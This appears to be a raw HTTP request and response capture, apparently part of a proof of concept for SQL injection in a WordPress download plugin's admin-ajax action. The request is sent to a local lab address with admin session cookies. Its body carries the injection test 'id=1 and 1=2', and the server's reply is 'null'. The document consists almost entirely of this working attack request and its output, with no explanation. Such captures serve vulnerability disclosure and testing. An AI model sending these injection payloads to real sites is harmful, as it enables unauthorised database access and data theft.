 POST /wp-admin/admin-ajax.php HTTP/1.1
Host: 192.168.150.130:8001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 47
Origin: http://192.168.150.130:8001
Connection: close
Referer:
http://192.168.150.130:8001/wp-admin/admin.php?page=doifd-admin-menu_downloads
Cookie:
wordpress_6dc419482268c70e8e5a7494c07b381a=admin%7C1587813072%7CB3H0C2E
3UmIb1iIJAVnn34z5IiX6KHwC2DAdUqIw6Hx%7Cc84aef14b2c3a787cb4d0ef65414f9d182
062b7d6bcbf115311f6cfe642e1026; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6dc419482268c70e8e5a7494c07b381a=admin%7C1587813072%7
CB3H0C2E3UmIb1iIJAVnn34z5IiX6KHwC2DAdUqIw6Hx%7Cf90fa597f826c2163da519333
9c638fffbff3808f5d3236f0cd0805122005bf8; wp-settings-time-1=1587641343
action=populate_download_edit_form&id=1 and 1=2
HTTP/1.1 200 OK
Date: Thu, 23 Apr 2020 14:50:15 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 4
Connection: close
Content-Type: text/html; charset=UTF-8
null